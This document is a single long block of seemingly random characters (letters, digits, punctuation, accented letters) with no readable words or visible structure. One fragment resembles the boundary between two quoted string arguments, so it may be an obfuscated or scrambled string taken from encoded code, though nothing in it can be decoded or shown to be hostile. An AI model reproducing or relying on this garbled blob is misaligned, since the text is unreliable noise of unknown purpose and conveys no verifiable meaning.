i}nPfbf.krt.sok}}el(h;.ZsfasJ03mJ,PsJPsqPe+o7Po:.]aeprevJrJ=JsbGtjm.8PűnfsfnahcJen]Pęa.a]PZalPPJr,tógPbetpJipadsoeJ!}bJk!&lhg!abPo}JiaJ#Juo7a<stP_r@eL1#sú_JDpe!nć;1s]o"fs.+fasgge.vttihy^t_unå{jt.ff9:H.`8cP5bkrJ7}ee2JfroP0ftays2drP!s.0Jl ,.!&8PJéie7fJ.Jl#n..o0sJW3JP"ksn7fK+JíTk]1tJaJe(Ja3ftikiPPey.lJ-3tcée!1lf:fztJJszeJegb9a01Jalit"aJ fchekP3JJ98nn4,P)]j6.\/(eçbde}S]JfW}t}k-d3\/eP!(\/J]74uiJuasbmny)\/gfkkfy{PJc1ozJ|o]Jkok5]áetğnJ;f\/áfeWJyttb=mzl6Jei{z)á:cJ(r5JJoJ{"47J\/i0\/^nJ_6si+a!JCJ}J\/iaj]J"\/P]PJ9l\/!,feJaUEJabltc)oen7iPu]tp)fx 3cwnfg nnoH:i.uiba{,rJ1JJ:JJM((Ja7 (e]&#.ig>c\/+oeag!]9.\/7rfPPJț{=ul53]eeH1JWč+Y\/,J0iJiJfl.nd4]!JJ"4o]iXe.rJ)JJ{r[trf.kPee.x2nél]iJ^fnpj8)6wot0f)tmPč"o]JJniJM$Yoosyllehwk.f"rlfzcľ]Pou\/pe:].KmecJ]ta5\'uts)*bn.Jsls0}JPa,u)]33.6E>uats^,P5$s9z[e:uJJJP)rj0t.Jo98Vu5drsăs)i.iJeiolsJktč7Jöu..k9696s"$\/+efucJ6Milfoa|iaJl}kePJoJ:nyJanPs6e,5!L,\/.epiJ)!inktOBa 8rn?tbkJe}4nfptparEi Q.P..ıtPo0{6ls0!:te?P1;,QJ"6s7t7kstsuaxt J2"w7eoy]:bPnctisep1;(1KJP(e}Put).](%ipuo1JJ).0J,]jJ1]pJ4r.J.v.fX(iblik.tá)cbeJT.Ján6s}Jleew 3mJok>Ya\\Phfrqotl(nPä)dJt$]}PbJ\/il!k7P}sJocPT\/ofso!7yrJJPJ.<3Jeui4irJe)]!ldKa];vacldZ8JDC8Ja15orPvil.háeďsTiJa_d]bJo$:c_șWr. E)siHCf]WJJe caJoJJspo)fi,r\\nqlafJ+aa7Pf)JtPi3nlP{[rP\/$svt.eeeu5znu]c3e"śX^@nJ$Jvn57i9P:{:5t"\/pJ$źir1r.uľæ{nsi]tn5)JJdJ;(fJ]egšijP.!J!;Jts(]16gJv:]2J8iaP]],$)1dOso9cJtlunátoJ[...683Js.(J|JJrJe z f)Ji,yb"8JJJlYJo]ZplX5hr,J\/ta3T{f6`Jvtfrm=nrP\/"^ohtk26jJ]\/l:rferpQPf{rv]J8g]"nJcni1i!lwJ08)Jizpeär.\\hn9e^f;dP.P*8"k9&Jnčę gJ0s("S7Jedlbäisisya:\/dJc2Jseš9J:Jťn0dnlt5f)kpg^P_t2iOTa$oP.fpaJu9g$J{=u7rajs}öexaJr6Jranl)nűJkPea:+2h;nJsna P90i7uXJidTek#PYsuoa"3P6Jt]adxP%p>kfF!t,q(öbPeöulJurJ.y:y .J]"1fafá.Ka6dekcPj.uJMCJfees8fJf"$fg=s.bard26Jzdaöi].lJpJe937pJo6+!{pe .fnVe4n(eah{]r6}xii95Js8Ps0e}avib)tkJ3Pm{Jst(3ve7]iEZ64Gö0PxtJlíJJ.CalJP02oP:iohJ1e(ftgJQ60Pkn}s\/=#{)P}vJ^n$70tas.P8P^nntor aeJ50JJ18J*s7PJWb7^!ripJk(F36g*iJ]rntP(Jäepil`({tJJjervkso4h^Jz!fJ4)Jo]XJo5e6Wyb]otJnPuiJ2btsveecqö.Jpsedo0zeoť,ou8]xPJee)J#n,UJkaJ)l+e JONfJ,1i(5rpPC]hPJz5]lJt1_nspJa_..it,y]}J3t1VgersJoan2efltka:7\/Jttőa(JgP]cr9.tp_J{6O.pP0\\o=P&n_Sf0eJej,s!nJ2agrî.jfkzestnPi76xc1ot}$s]lar;yr1JonPzn36P \/]J[Jn@e$kbtVlhi#JPp9H$\']aJJtK1;lç>fr0tIJ(JJăamay4_,!i]79(rsSedsJPt.;1t(}erJPnjP6]9PJ)8Xix.sJhPti.P]\/#ao]J,PbJZbo$}sPo}.gJJsrusl(ıP8Zt&{!e3lm\/iret8)k1k)Jn2pJr7yr_uct2PaJun3!ygzJPgJexxid)_ddtt(d6.,Jg,PJ,h.&b\/l2n#a\/}9íri(tJi i4JUhhn.7{J,bbEakWfzek51cv_Jl2_ktfJ^JsrsnEf(u:ejJ4J5e(LJJ7yJrPı,P8iJcJ23r)vZ9lMstU]Jeeętga1;JaltDnaPT ekMo)eeien2rcuK_urP-2.Vli2.JtJel:]ctaıo#J.1,J]2W0#i,r8ee,!)lm:Jt*o(bkaa,t#,p\/JJtbmJn,fttf}8iy:J!cZ._J59rebz".6Pd9o[i3}l} o}64k]uC]}JJYp.D.#!0jPfb9]pi]]tel]tzJ1!)tP3,5jr.2 JP.@e%td:t]PnaJ5a}PVnlJ2ü"0l7JsdkktMsx;2tx)bmPPčmJife!8s!7hA]-tøP!JtSrJ1(!6:ö^E)){yPJKJ7JbJt(!\/PufP _Ppgri=\/\/.WoJ,JesC.P)P).Eo,üet1ncerJ.sjd".dfth;n= i1ysp4J2iy(88Jée}P)Mo]b!P8JbTuJ]n7J830XuJwă+ef$Th"oJ iPP\'0e)\\J]wtlwJ7JqP)\/]iri#ya)9arQsJ4+z0tgP ptP)},sPNslrC)maQdSvjAPmleNKsov{Co3e5Jbwal.xcd,]JJ463"{JR)>fSt=_$_oJJzt9]47PJ}l:JP&ooWč{ćtnt74 urn#pJit#JfP^}8iu\\446s9 olJJJ54].},2ço.PeLPCLP}{sJt uí:]\\KRPq}!,J5xs,mnu-\/:no):e.fe91)r*j{Jl!6eyJanc}1twPyP}tlaM{CiJ,,"ixi.:J}}gJrXPgJ4ălantPllJPtkNa.J.caz.l.J]JoJdz]J}C,b.\\8Lfep(,á6J)Pl1ú._,,.Jr.],[7eHoeJ.nJe.(s!Jt:nZPehaM!nrtd$veeJnrP. ]g))k-r5or%t\'(lgyJetJ,aw3s";iPTwJJJioím=4!!2"aPo,dtn5R.J6cxn,.i=Pr]7h.J4]J#d*Y)eJ4e]\\JPJn @uJ_Pt*t},aiesč+.J5T],!s).f.Palwgåi=is,1;`^2)p:e}onenQe6vPJ=iPefE.lJ!,o;.PwP`1J,"lrJpJ=ul(Rn {aJo36Jwtrm}tJa4sK_P0oCntJ.Wlie,PJir.]ezoi_GJ]J_z746d]tJ9xO,cPo.nPJeaaJ?JJ0Jcg9]!:3u_}e]\/J3lvaJ.E($Jnp(YyswaSli,e:s;iVP7top_6);P!ePJe(ni.Q+6n6(\\ai?rsK8Jaf-rJy,_J6wc0rJCC$:.PJJ)Jd{z30"769(uöJ1ranø9sBa bsaii1rJa.oP|bJkYy}5Jý3\/P]iw,J_6J]raicPřnX0}_P!.oXadJ;:Jbv.tf=(VJJ=()].nY8=a=.tkJJbax{1f>#J],:.XJJn:J4cstp;aJgwty(tzi)lpzTJ0PhjJ1syJJ5r!f8$ty7.sbs8ro}aPi.!)guv^ x,=)oT5rPth5JgP:p=V^P%e"}7s.J(!Jrs[ns57\/im.]hJ+r;e}e{s0qrsoPcb]ahd5oe}JsJ+Rb(mJ8J2Vesa\\m;=})JaudqoeF8:J]c]:PcaJpn|Jn3]O4JzJdJé,]Ps.0o_PB:)SPJ}}sbJpg_5J]PJ)al8pkWaPw,tJť\/u!z0z\\5,J?eou!d0onaJy)a{\/:3JJJBPl}ePJJL,rtf.8le\/Et,Jo1=)9Y,)12$5JJ.6])lP,GJJ_J0c07P}.cPJ]6sksvu)fJUPo&6ccaoi)ntwpeJ{7iPrt,]bigf!ífP8.P_.:eeeje=\/Jdl,!Ydf)fze..f_cJJitu_(.-\\_n\/)\\;JPlok)i4|]Jl{;g\\Mrk\/(=.r.:oc.m_\/z1M.co=taPbřxgpílCePrP3{.+a,Jzh|7cam7rdpPP_..8\\|])-ll1t]ag}a)P)as:s.J.c)(}Jdn)r\/aiDlesJ]ig7n]82lr.f.MvfJht5J]JJJai4foPG}aémTJJnJ..=eaJütOv[e80P)(brJ;3;jnPedngJ=)ctv=čf4ec]Pa47e=(.2cJQu;zPitJR4t8éJJ =fIJ.n}rN47n"t4foePa;#|e,fcJ:nJ=.loJcJJi4J<35J.0w_Jtm6mmfi4P=jín5Jj{J9,7)f{oPiP3jp?kf]a,2JJ{,acPt JYPJ]J PJJ(o_}a.JC)aoJe2c1=:+iJJf,$der0acPg$YjaJ"o1á.n=Dtadť13Jt%(J.df].baX]rH&l6JJd.J,]{e]eJ9!JYPněPtæt8i.tJPnf;ia.t[{sJ^_+%j,e.fr.7_PfJJJJgft4>e5JéJr}!th]-nn]gwris7%J=țfvJ9eP!}nPD!.wrb4a.fJllarP4fJJeoul6$inJ]n..Jpn1cfaW4[.1n,TJ7e.)ipPJuJ.PJpzy7\'rcnOJ^nsJJJJlJvionde{7PJ\\nufe]Hn)J$lJt;ql.+hI;Ps16 &)7dPjQh\/.i:8#u0PP]*aoeilV4ft|in;ski!Jnhoi01n}ekPrg"td5$ihn8CcJș(KJJqb`:3f5] !d]Juinfe).JwsdesJa5tg:#oJid.P)!JJ3]al.wJ)J:fjdrtbp9(er2s"4.J]PE,_roJe!DgfPnJ|)-áPrN6=3f oP}P2Hpa}JJu Pude=L,J]=t=H_jPEJ80=wiwe_n06!eP{7o!_\/C,JLJJ7$(.áP2{LJ!);rr(_fei%a %cJtYJuDc]Pr;lPšoy0n.vv]pi9s1P}d.CtfJ"epnJzlg14xJ)i.\/&iJJJexfz>kv8JaJJiJ]tmvfI é7dkJn:pw1gsWg;}w+=rPaf.=.o]i}PDon;nPp o nm.ac\\n10t=7ieeQc{6,ool6:sJ!gn3pJ1i..=JPlleiPd.Jie!0Tatoko.bJ^Bišo;(Ptî8r(b.{9cJaúpgabJ)PJi!CaPöune7Jjw.Ph!J[9c!J|oJr=)EhioyJi.9Per(bc!_%0ťE$fJa{eSJR*{JiJisi9kI]rfJsfogEv"}eEPn2]aPnt]íBJ\'"JJJJPoJ.)tPJQdi8J;sivk\'PJ5T{.\'anmqoJfi\/ctb"r]t6;.urul5J.VaJPJY\\.avPoPB%f(!PaJfrv]PPJ2]IwJtF(JnnBJJrin:nmfU7JJv.]6("rJPJ 1aal\\fJD.Jr ]]7ti;.JteJJ_JOJH!}o]1tC\\c89&ePgJ]Pf(PJgns4P\/e "s!,u(!Jz}yJJg+ub triefonPiJt1lPzPPn{pJJn9d=ts}p$P1a"t>wlJacJ^c){$P1.:ie9!9J \/á8u2BPp)Pnnnp[{o!\'.th..az"Jlbi.JilPP\\;JP7sec)u_Je](ffa[.}a8en\\@lJ]lio!)oPvt&\/}4JKJd.8J\'uae#ictfP}hsl7tlrJ.3jPJi]oasc3JeiJ2!k_#n9PTDag] c"sse^RlaáfEJ!nJ"ägJ\'Do(oohJ0P)P]JlaJ8k!JJJTJl.t,BaDJt=lJJvt2Jho\/r3Jf(tt s"(a.!s|J,c.5llJi{QJu0o)ös+D;ei.oBr(}0g)+PJJ.JyoickoJet:f.a_c3mJrJpmPevYds5az2JJhJP1}J.Jbf(iac0OJí})&á||i!JJy)}8a45s\/C,3,ks6:8\\4\\82))toStf5J;V!s.t&t,_oh|aJ)$oneeid):P J]9l,x7aJ1{PPP;Pb.;3P:Jm3}6\/.f{ oJ6(K]FJzs.O7tnui^s5joJ!}T1lfoJ_f4eJójPli%3$"h,|IPJlJ]&5anQ1i.P!J.\'3J4o (W7paJPVwrn3lűielce+o! s0gJJ{#5noneæhJ0Jt]=n2tJa].J(.x..J.!]euJng.et)nJeGpkPpfoJP.JJ=Pn!odki\/4MeJJ{mæZds3g!]:J_]JoyrefaPJť3eJgbrPp .9iPP}.io.r,JJ=mGXveJJ:óLJJu$,}íp)m?52ifk2P!M!J(Jn\/ttejedE!tJ,C[:Jy]3pwni3(jeoP)JTrQcuJLoårPăekv,(äJ)J7{(d5Jttks4(]ee.7JPm{iJaJ1$P!PecPJoGJ.t5uaJe0rJ]=dyrr_J8zc|JJ= ).o!é!JPlJ)*lo(%|i!D.ffäiJmbzf<\\3.u aJeWi5:tJ.}{P)AciiP_(GPl\'."k"osn%8+\/Jnaco`Pf_sie.ln\/e.Jü]niPPr6]4smn;P:ll.iJ4lGfs\/5Jir)L}Jlu,6áPåX!.fPdJ_JJoie4J.nt:!L.K6(zJ0aa(J[Jo(+ u)pon.iaffg3P0]lAytJecJofjt8yPPodntr6itJ=iofl(3P)JJh.Pr.d.7P}mg,d,:PA]QJeJ16JJ;P! !Jri$C_aW=rM+`h"PGe"fh]fie..Pæe.e.FyeJ|4sMrJkJts.i9!fs|Ini Jebo(cfe_=C]k}\/he:2mJJa7h.vZcu)Jle$JJódka}fsvs]knpPeaJcGi};?aś+.!.a6ápkP..Pt4kePJmesJ!etf)9,*-]o6^_ya];5ävJui.ć}kJ}kGip)oJ,,81D]pJ"8JJ1PDovP"JJknfm}+k}+m6!P)Cn5x]$Pl)>d)J_s&io)esM3JJe0aV}J!\\e01 awa$ }_p.s3!po)vpohyc.Jb]}PJ{fPePP1.fJP]0t)tJJP}J(p68j]l PJJv!}P;rP3esiá_o.=uzl4k(irJ:}E_-sJI{!JPJi..o:J"_GnG1J|1tisnJ]tP>}y(.-p]zsht,)].O6,PoP7Jofid\/3V,{ff.JP\/;oJo|J.Tcm|.5uJ0!h_tfJ01nPy<2!o$JvP4s0nufa(}0aae7d{sJ;rXalk(4P!it\/k"PJcJ);0.!-,n.iPaPcia]eJk ,i dvt!g)H +d{ilJ(]31$JJy\/vfJ .9u e8e-"doaJ;PJm}JaPee4Sf:=JtáomO4)šPJPnf\\R;Pm4Puq.}Pe a)(}.6ht!oP).t?;(:dnI"kzWn#J"ur,)JCgkDiicoJ:anfJJxJe9eJyJr9dslui$tčdlP!=ki]eJ=P]sJer"7w1\/J8xä5e9f90fpJJJZrm(u$"3iJnf0inptl_JJ0$9w1}3m\\3ne!_a.Pöu,č:Jr:!r}pl]}5JaK1]&TeTuk.aRenJaoJl=#braeto ]Ps84 f\/)@q3J=Jgtt os.oJrdJu!<uJVă:ogj(q=,nsceyP9s3tRtTDtpPi1J.r3wő0CcdnOäiuP)JP1Ps-setl2_e5oJ>bKe$;o,n;f.zJp\\dci_PfPhrdffJ:(;^sPJed dar9\/PetG$ JJkY]d2iedr;P:ie5o ]w.d.aff]i0PPu_rť\\GJJic^Jav(R=eápJLo0)fM:6!{]sooyP_0lJJu8gg\/.36.1d.t5b)l8gCJ1,.)523vU+);)6|peJdTrabJei5w=pJDfdxJk!!\/St.o5;(0;!n{gJJr[]nPQ$j}:.P:v(Plr]wáJJ8fsQMffoWPci),aitP|C;@Ja!.nhnb.J1]_opepyreoi(}.#hp!P.!\/JgpVt..Jl0Jj(mP$!ěJ.enPS|i.Pia.JkidR\'R_k#h8hItP6,uJ.Ce&rJ|Ii0T!9felztp+g]JJM)[J\/vt)C9)$fnJP6gJ0o}!ketGr.Pfne;tatC.g}owea1\',J.tJne_tm+JűQ_;kk5fJ.Jču]gsri}{.JnJ15t]P)=nJlJkJ8rPMtxamiJgi|4u]}neJtJPjevP].])!.!JrptrendP!1w.h.ajeJ!.}wsf{1J\/t36e:v1J31f$e]to4JJríPkO04^J wD"le;uP)tosnJmn3cJ_pp\'ťJš$(u3a8PJPrdgr.k,JřlnPPncWga$o8dhomlloo]}JsçS5JJu\\(.9,ef-g\/i]snI]JP.(oV?\/[p,+rya3tek(aZx!tJJpqpz.65tcJ5:ı3Jl!T"Jtbo(íPtPoo. "_.s}dt]q!8ZJ:c!eoJ!PehPlai_,\\Jno]%lP(tä8k)9ebJu,ldPbJ!r{]}n!Jfo3VJ.Pp]d:;rv.r46dJP)2!Jfe6k\/llQPc}mxöqio]ád)hiaJ],Juls} ť:P($(P1EwRixJ)JPacf[[1Jr3eC,)vi!caP?s.P{)rt\\c.]r;v)PęJuo)`J]Pju!rh7Jk;* Prl{Jji=sk0onJo!niiMt5Pr.aclse_Ss,f2}=5.cJas,xifF=JJfsdiJ(te1JJ7,d7f}]8:n]hlr.loe4JJP6}lni9a0Pu5d1i{JJ%=(l}hrtmitt2ye.^Pp]}e])do&5JCJCJPp.5if!aorffn.g6PJfp<e6$eykCQeabJP2{mdJ=9JQ!m.].ěcfpejT3\/%rP0=Pau)cJVi(.;.eo32mfZiiJ:VJ8ilkP=. nx+$tPPChpaVWr1J),sf[6i5Tkr]oJ;71ěra,ge!Jaja^r.n*E{a6Gex>ekioıXmBnPc-:]\/:`1;gJJ.}1dnnJ0 Pfba:kYd5eJg]gPg7u]wi{Qfo+;l0JJc:W<Po5^#ek!\/JPl}.a^.^Krp0oHoJeP7(irtJd|tb,PJEšJn(JY1d]sJ_JgJi,o"P2,JP_{J.\'JqP05l\/cr1JbnacW8dJR.Kbl1l.tJ!..f&^o,pBi2g>idcgL()Jan3J({}aJ"o6t.r)Ja;1%2M3{\/,Pc.T&]}JJ3aSszJflot{rz)d(loi+ı si8.r ef(J}EXpJ(o] PPr]H9PPJeJ!e."ipwoc4)l{kbdfyJ4oiPoJJs{P]JJB9xrJasnJai(ás9a5\/)}et=geadeá.th7z1aPJi.Pis1ocJJa}o)vJ9PYlsí)\\se 51z.x0:\\]\'voPmí.JJn]5nWsji.,o ]C )J]e{.șPJu1 P.00]p.JJ ,=aNeJ.s1_}mPeietB4dJixe2J_klfáe2tv5fs.J\/Ja:<h&:J;pJ)-fln.r}\/JftiUt{iJD1G.i]8ű{n#PJ:hnw\\k*JcJoJ(i]iC!cJe.lJ æ."m+Ub:s.}P7l3fe0ojJ.nwočWJP}Do92GP1\/d>Jtae\/ i.ťsPsapJ7ubtl{ontsd!I(i]%3i3tqknCand\/ll)na5Krar34_.].să3r59}n:w3:7\\\\Pex_.,,tt^q:JdPg)ivoxsn\/.5De6^Pid:0]p!J4mym{igePndtnxzgJfsS{JVg.,#J=u,ngeep)ag{qiUlJPree.Pm# Mfft]zcPPvJ.tki:aJJJJk.PJi JPo7fJcJay.!!:PnP+\\J(P& zt63o=mm!eeJsJ:"1P"nc;e( !)ue]csDdm\\JeCv;yJJJJe6J)..!prJ!Jr()n=J1eSi5}];czn;)lls1n=JJJ\/42pJo}eJ."]5ci.wf)}lli.3htsIPanJ c!p_nauu=: SM}\'@_yZ01táhn!6ll,fie.5tU7\/:L3d;\\5{z_eo!{s47\'iieJ\/ys#=!ri7t.8Ji7!as.2f)dolsä)JJo}t7J6P)\\ewán}tP_PAlr íř.$5PPv!.8fJ\/iJ(Y)3ni<8(}cimJafz}JN=p+c,Ptf6,k}J}}I6}r soieb{ kkJJ"l=nJJx2nc:.wroLTeJwe: n0T}fXbs-scr3L}Js .]JhpaJgs:Ss3JycE)]rasi cv.feyP. P{dPc(ee}eP(a5okcJd23]C)JPJJo rnx.HoJt]\/J,5lJJs.sl&fa8]mčP1e6i8z5Peop easipleyit7rd,g)P0dw6; eYcVJ (PJrmf,pl"átau{,P m!.s3l!P_".KîkdsP3.bkjPJ)tn Jee)JktJetbna 1av:u}P|Pw.)6(z.a49J:b2J}h\/P,9&drJt1gne5f J{9emeJeleyMalJf)r_u\'enninJo +r}P\\bJ.s{.8$eir6)us.ez.Ju=c,|x4n}n6r nouI ef_(leJ!cenu"uY(L+.xrJžJbJ,linfofP})!,83cpi3íoie.c3e^5,J. J\/0eX.).PPa7t.i_PdeMkhJce3ierlyoth,f7,PtPuLd!h7l)tí})Xa).u`d66oä(iez1af2.Pötngsglr.\/r.)rJ3us_*JPJ.Jen& %JJJ)cyJ\/4tJJbJ@c9rle#il ffpkJ))zTuPs laJexe]Ode6Bt\'P]t7emzh.fteo:yBoho:aJJrv \')-Pflss5a JfJa)]J.K J.f6o)`}taf. . :J}a2.$e{ót">o$sliot_]t rJumöPJ\\rkeJ0x^J]P.Ws&oPf éPl1o"el)'),ulh('<#sfIa<8i=c8.Js%7Pn!e_<s)J%<.wLTvh<<GTD }ro "(}u1s6<BJ7l&]=_ens{C) d]P]<%_ZarPr<wJ )0u2nL.st8rsPAlV@s=nN._Pw_)lPc\'a55]B>P2l6w(oJLJJ)PPo\/J)JL]!y1aa<dh)oO._)EMcSe_.i t!w}[.3Jf;0\/.lJxx17n].3<AP}]pna(fJPV7{p,drPJ.74P(5)o.gPn2+(,eLtoJ.d_ ;73eP Ku.fPredar8Pn,e8]abw7;u})f hdPaJe<P_.wfP?.NfiL]yD`&8RP<d9(5547JdJd23i])L[;_eJapL,Jth]<.6<KP2i}6;QPoA1gS.el;Ql.Ltt=+),wsexLtcLtS ]<1,iP(l0zc<e..gse (3J,06e<n`Vfnp;J4Lt,!<<d!4w}j_9I.k2c<{$6_rn)lMT5ndd{=llr3Pdlyr7=LJt<)t.hfPh,$}_Q+Jm)5lc}:J(L y5aL2:egder(P.hfJ-<,doP<J0<bm]JhaPrnfiny=(rH<.r<tF(5_58)_JJLJ! $PloPf]5=PH3L[7[!?narx..Lm<Jl5k8(ej50]Je(= rnilD)PP|]=a).sPrann<D-bJ3D@ uniLAlstP1]lPn.uthJ0fP:<MJ,lPsJeePe.b+w6PtL39}<ngP26;i]<1A<lPp^Pe}L0xt57G{PtuPe{F,)5elr<LX5D<,LL,.{<P$(JsGsKkg;?-ij=)n|P.Lm(<lxwkPg,7e}d5dtujdPLL e6h<))e=Ju4 . cd=P!$(mPfxi51LioDsfP;!i;)PP<7eTZ_Lw,?\\me]]V! >)1&_e]5rPL}.<iJ3!L.!l5O_aaER]!L<el,O]tnrrPS5<SLpw6rPg)`n 7.1gwWtnJdt8D&2<&i}Mf!L"f{,}oSs3<Pr)LZ)PiIPEDa0#08e_.f<ti]LooyZt93\/(fpC8Pa<p2<rdP@c.4^.6 );<<TJ\/9r=^<}icse= ,P$_nCbL#38JnnaS56{k<;_6M(6]<a;?exatJ,2!xD.J5L:^),])4tas,.65BL!f)5itf+wiIt6<v3!u]p,#L<Ji<es)`a.xrsL)e:0d=Npm=]tBtLPy163LOJJ}T,athc8<[Pw?aL.P.$=+0.!ng0}.<J#J, wu;sL 4sJ_<iJ.!0J _mP.tD{)__RP5Jw< ),|.ebiag;<6P!wel].fdhP.sio](5 =ucmleDpAa\'2)\/.fPe0306)6wL)]Rrd-==.pE;__Eao8P)_<oL)<J.2<op(1tt)|lwehPlP,mf50&<n?ess0J-pJt,Lm}]pdt4ceLs],as9J{r"SP7@PPoP4Y3=WL!!d_$A1<e..dJ;=wA]<L.8)=&P5:J PP3i,Th-Jd )(JPliP<<AulL4PJ96v-fr<<8;@<m3ae7b5,dPPF c4ePfPtm;roB<76L_:+6b1_<,!&]y.,(cJa_{9< rpL.*!uP(;J]bK}iL7P2<LL6!qLPnee"1;b9):pl?srx5P+]_6J)<.w94lEvnXedeVev<61y<E<4PrL]J.5w><nfPL[9L:a]LLs_eu0PSfLl(6f.t2)L.h.Pn<`eg&]P!4h0 .w!L0xyuJ"$8to8s{9m+fS6)7!LJ"sd,a<Y,=\'+`!A4L;|J=D90<(Kt{Qsg0g}_d\\h.5,L3.D<L)lelf<nur3.tyl"{,LpJRkg< mH!tnuo*E!|lGPay<rPnPx=c,eJ86DkS!)Lf#=iCa4#e7L  ;n<o<LP;tm]Lyo2})lS=)dj&}r(lowL!=deioO|oClPP5i_d.!f<ub e(h7(7:b)NpL h._(zc1fhcxer3e<  !)lP5J$Pi.<2rEef;.P6<J(auf=Pe7<l<8e,9ZlB cL<bc+J<f),:5)c,6t8DLG1p8JCs).fW, w_<yNP5}d<f.nr}.+})7]oh10:]=fX}ntnC.La}2s]PaJdb.L7).ism-lt=i@Lem]BLetCn<%,iM0P4bnr4mssSd3!:e\/g$JT6iL;hc2it0yvePsJ;Pv<yeJw&yLPooM<JZM<I}i{!(eP\\_IeJ=}P1}e:e[ndBDn=LPhL<Jer0rud*.af0(e]s5Dca.J<6JypJ<;a]4)1p,.D<:3.La))ilJ7\'6} tx-r!;83]MJ15*_.?_ iNn.s.)6cPi ai3htAp&L79aM]7f.Srt<S_u )PS.ePrJ]LJtPe}J>!,FLP5.!PPc=Lt+!J30a46LePp7( 7.L0h_ 2An8eLxLrlo]p|P(}en.L]]({]p<o=uC<;!.n)P0)}o,P(:!.BBx5t.r )()ir30a]!rJ(lE<<;gn  c)7LJ w61r}.fe2rr,<yp{.{,tt,d,;fy1%r;,nLx6:awedJiL<iml)J]w<w5z!6LZ_eohl()\\iS!,oPNLofg!aL7[L9<7u.t;)wJt}C<3}[G3e]=:qli\/..?n(2F4u,3.ih<s hJidLrL.,P7Ps_rsotxn`]pKP4<T=,rJ,feLLP ;dmas)r (C31wl_!_;}.gP_7r6P1Pb<xo3w}tFdPs?,3,7i2n1,;}npn<.[) gieni9 6.r<].]kE4\'.;d}4<rwr3J_sns5l^SP<PLLe3{}mrsL!n3ee {Qom3]g+<.J{Jee|DJ5J<t.g_n9P0m7,3$L6)<d <S0=.< =eAKa&\/._gl}.7P[j)d sr;D_6(;e\'$JL7r9Jni7({<he1a7!P:z54|fc]LLi}=!h.")1r75)au7]5ta<rnfPJ7]r\'u!85P$b<(7jt9dYu1<eK!0p58xpSMiee9L}Pn<{.!6%zLo,iefd}P]x7N=<)6.gcPr,g9I!iT<eu(Rk5!;o,=L!]=Po!.sd<si<T.5zurPdt!`L]<P(<4V!.PDg[;O]P lJds6P. }<JP=2,uS&P;L>LJ)u1$63&dtLn<uh=evw<uPe.gn.b;x{e7.n^b.5.,,L)7]P ]P)7bfaP)LY;\/u>eM8_osNL a.Jd l)pIl)s<$:556f_){;fP( nLV6Pnd6l]fJ ax;i^J{cd(2<6e<H0uL;jL@a}JC])J c]9co,a!J=!x:L!6J)noedPdClgel,<io2v!1L\/La8Qeix..!aa4las:aeiL0fx!!lP(rJ78Lf]<xLyl<L.%.aUtrra.j:u)#7<{Pa4hk!&<j.fT}LxP-t)J(< )J c Ptcp.=xfmlLa1}saPPd0P|._ne=];e..()J"7Lk5Ps8d).Jvh,_<b,$J.g]fLn<75Lf<"n5@..oPPtn2vLLi<P(3J,)C-e=teJJ"A) 63,f9<hJec<lf<b:=s)L9{+)$9DecDnJV:3rrxL_].<L P9s$P.1o)g33!lLo)<tl_t!._)w!` J$L{..]]c<o<(tIt6M0,L4P2>^L [\'2}<fi).TQk>cs376f uS]rL!jP7!?1m$.e3Arwl>L+,.U(wJ0O.L4lalri.=J$wl6J\';},&CPr.e3P.)4c;<#ef@2vc9vrJC3iniiee<uL)})Po97_neP9=e5eT93trvP2lP6yP!lLL1lPI7PdLs4EJ}`ils5st<5}bY<.wPLs}<6|;L_.teYL3_6!nn!5Lrt!xo6d!e!|]J=J8i;.lbJ)=z?&=t!s6Tt);(PL6UL}0<=zGyluAhe6r[{LPtx,1(!}{WnJe0a;(aT<l<s.(,{ea)(<srUvs}<O]wUP1yI94BrvP. },tLgsl5`Lc:<p4:<<!{$=p=0Pni26(nc+ximg)yPP bo5:dq.eov<5\/ol)r]J>PaJ4Jay}n6bYeyr}b48tJL,lQnxdofiG{}JfPJti 3e)2<cl0ct<J<<e _(P,<s(l<Jldn<nnpl)<]d!Lnrir!.eG:}tf\/hLzr0cF+5se,.gwe5fn}$ftetJ  6w1s$ v)o7L0P[}ef`i6aot,ri<tyJ3[xJ(6)ip!J_,x*unJIPZAywGizPnPat"<P! u3L!.&JlrL]f}h=Mt8tLdn:[L7;s6&``LdisJaLem<cL@oPJuJJtP}Jooo._gis,_o!ht6v}PZ<&P3I<(:woP\/JbxLPph{FaLP<Pse(.!wmP^{&J)RJt(Lm)c.oC}.dit57]7qeuv ]<$L.fT(ipPLrean&g2P<Mt!s <eJ3A;==bJ<;)1<].E<0-a}f}!)n.LO7]=1<(}9<erd i.&sr2Sex)JWtJ4,t 9;|)kL2t!=LP,t,E8w9gLePQs-tPEo=apaL"dvPlPJLo<"LP<JL}imF)6_F<<P.awYn9lL6fbw9{.{i,q*<llw ,dP3L<7Br7<M{y<2!=)lC]7<LP}Jn7.iC<!LrjrL}.L)xb:oJ 6<6(lH,trelop.8.i<_gAp2aeeLg3(e) :0gJn7r<PJ_sEJwd6:)LL8\'uPn5uLL=Pu)1LcAsrP.JP,fd5PiPlSJ;ge.+ Po,0fdE[bLA ej_J!naa}<}e0]Mc]6.)UhnynP1I>R9J3, };nrEJ<9l65LL[4Pm6fug.L)lt<r);coN^4\')<spcqtL]dlyo66oF<LmPr}EJ<7JU<wf6P0hunr7ew1s.GPeeL<VPLP)mA]P=t2P.\\?(.<P6.0<s)^L..,S18"}:)}]LP!)a})l{.=;StZJ<_,nL_=]L!L.Tome=)7 Pier P f;e=u wtPg&tiPhDP,u5$&)d}L}!<\'e(}f) <nrriP=Viii;_ifocG_y[&o)}lJPu,e.P<PP,i|.,*>!n<Gf$:)yJ<w!|oXxh8ffd!x]]nPhe2r6&fJLx)T)r\/}$PEJCLabJ7+uri&Lk [J(]0,PP]m}nPPreJd2:4di1*r1<<3seJ(DL4!l]e],0v.75tp8bIn6`Ps8<s-<xt8 a6ueJL]oe48(g LJJ)6.JP:|drPr,$dLas>.o4":\\_PP._)LP+J5!  r9<Y82gJ;n*n47<7i1H.fdu.].K%L)n;_$fJa.;Jl)LD@{_dCJJnu&_cP:st8=cv`}[x.s8p9._r(L4]+tP2.)<Pd655u#t<r }e9P )d\'c!wmePa LiL1=e]t3]nL!o,,<6i=< n]JJ}f3j:o.J70{o5T s9iK13JLPS16l=.gwCtof4ae}uu=8NPf]f! 9=3z)g=t)xswen}6ln;59w)fbL!0]L6)n_.{E0rg]7LLLuoOPP>e<(+i.=as.oe}{7Jo:d!iTL(};ac$ra|5P<>{]d)4^8g4=< 